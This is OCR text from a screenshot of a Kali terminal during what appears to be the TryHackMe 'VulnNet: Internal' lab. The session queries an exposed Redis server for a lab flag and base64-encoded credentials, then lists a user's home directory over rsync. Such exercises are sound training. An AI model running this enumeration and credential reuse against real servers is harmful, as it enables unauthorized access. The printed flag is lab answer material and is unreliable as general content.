 Manager
Kali on H0N3Y-P0T-CIA - Virtual Machine Connection
View
File Action Media Clipboard View Help
Manage
TryHackMe | VulnNet: In... 3 qterminal
Floppy Disk
Trash
File System
Home
kali@kali: ~/tmp/opt/conf/re
File Actions Edit View Help
4) "tmp"
5) "internal flag"
10.10.73.131:6379> Get Internal flag
(error) ERR wrong number of arguments for 'get' command
10.10.73.131:6379> KEYS internal flag
(error) ERR wrong number of arguments for 'keys' command
10.10.73.131:6379> KEYS internal flag
(error) ERR wrong number of arguments for 'keys' command
10.10.73.131:6379> KEYS "internal flag"
1) "internal flag"
10.10.73.131:6379> GET "internal flag"
"THM{ff8e518addbbddb74531a724236a8221}"
10.10.73.131:6379> GET authlist
(error) WRONGTYPE Operation against a key holding the wrong kind
10.10.73.131:6379> GET "authlist"
(error) WRONGTYPE Operation against a key holding the wrong kind
10.10.73.131:6379> KEYS
(error) ERR wrong number of arguments for 'keys' command
10.10.73.131:6379> KEYS *
1) "marketlist"
2) "authlist"
3) "int"
4) "tmp"
5) "internal flag"
10.10.73.131:6379> GET authlist
(error) WRONGTYPE Operation against a key holding the wrong kind
10.10.73.131:6379> KEYS authlist
1) "authlist"
10.10.73.131:6379> GET "authlist"
(error) WRONGTYPE Operation against a key holding the wrong kind
10.10.73.131:6379> LRANGE authlist 1 100
1) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4w
=="
2) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4w
=="
3) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4w
=="
10.10.73.131:6379>
kali@kali: ~
File Actions Edit View Help
Password:
@ERROR: auth failed on module files
rsync error: error starting client-server protocol (code 5) at main.c(1817) [
Receiver=3.2.3]
┌──(kali㉿kali)-[~]
└─$ rsync --list-only rsync://rsync-connect@10.10.73.131/files 5 ⨯
Password:
drwxr-xr-x 4,096 2021/02/01 04:51:14 .
drwxr-xr-x 4,096 2021/02/06 04:49:29 sys-internal
┌──(kali㉿kali)-[~]
└─$ rsync --list-only rsync://rsync-connect@10.10.73.131/files/sys-internal
Password:
drwxr-xr-x 4,096 2021/02/06 04:49:29 sys-internal
┌──(kali㉿kali)-[~]
└─$ rsync --list-only rsync://rsync-connect@10.10.73.131/files/sys-internal/
Password:
drwxr-xr-x 4,096 2021/02/06 04:49:29 .
-rw------- 61 2021/02/06 04:49:28 .Xauthority
lrwxrwxrwx 9 2021/02/01 05:33:19 .bash_history
-rw-r--r-- 220 2021/02/01 04:51:14 .bash_logout
-rw-r--r-- 3,771 2021/02/01 04:51:14 .bashrc
-rw-r--r-- 26 2021/02/01 04:53:18 .dmrc
-rw-r--r-- 807 2021/02/01 04:51:14 .profile
lrwxrwxrwx 9 2021/02/02 06:12:29 .rediscli_history
-rw-r--r-- 0 2021/02/01 04:54:03 .sudo_as_admin_successful
-rw-r--r-- 14 2018/02/12 11:09:01 .xscreensaver
-rw------- 2,546 2021/02/06 04:49:35 .xsession-errors
-rw------- 2,546 2021/02/06 03:40:13 .xsession-errors.old
-rw------- 38 2021/02/06 03:54:25 user.txt
drwxrwxr-x 4,096 2021/02/02 01:23:00 .cache
drwxrwxr-x 4,096 2021/02/01 04:53:57 .config
drwx------ 4,096 2021/02/01 04:53:19 .dbus
drwx------ 4,096 2021/02/01 04:53:18 .gnupg
drwxrwxr-x 4,096 2021/02/01 04:53:22 .local
drwx------ 4,096 2021/02/01 05:37:15 .mozilla
drwxrwxr-x 4,096 2021/02/06 03:43:14 .ssh
drwx------ 4,096 2021/02/02 03:16:16 .thumbnails
drwx------ 4,096 2021/02/01 04:53:21 Desktop
drwxr-xr-x 4,096 2021/02/01 04:53:22 Documents
drwxr-xr-x 4,096 2021/02/01 05:46:46 Downloads
drwxr-xr-x 4,096 2021/02/01 04:53:22 Music
drwxr-xr-x 4,096 2021/02/01 04:53:22 Pictures
drwxr-xr-x 4,096 2021/02/01 04:53:22 Public
drwxr-xr-x 4,096 2021/02/01 04:53:22 Templates
drwxr-xr-x 4,096 2021/02/01 04:53:22 Videos
┌──(kali㉿kali)-[~]